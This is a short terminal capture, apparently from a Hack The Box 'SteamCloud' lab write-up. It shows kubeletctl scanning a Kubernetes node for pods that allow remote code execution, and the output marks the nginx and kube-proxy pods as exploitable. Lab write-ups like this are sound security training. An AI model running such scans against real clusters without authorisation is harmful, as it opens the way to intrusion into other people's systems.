 ┌──(root㉿kali)-[~/htb/steamcloud]
└─# kubeletctl --server 10.10.11.133 scan rce
Node with pods vulnerable to RCE
NODE IP PODS NAMESPACE CONTAINERS RCE
RUN
1 10.10.11.133 nginx default nginx +
2 etcd-steamcloud kube-system etcd -
3 kube-apiserver-steamcloud kube-system kube-apiserver -
4 kube-controller-manager-steamcloud kube-system kube-controller-manager -
5 kube-scheduler-steamcloud kube-system kube-scheduler -
6 storage-provisioner kube-system storage-provisioner -
7 coredns-78fcd69978-67vmv kube-system coredns -
8 kube-proxy-ptm2z kube-system kube-proxy +